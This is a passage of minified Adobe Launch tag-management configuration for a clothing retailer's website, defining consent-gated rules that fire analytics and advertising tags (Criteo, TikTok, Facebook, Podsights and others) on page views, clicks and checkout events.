(DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us 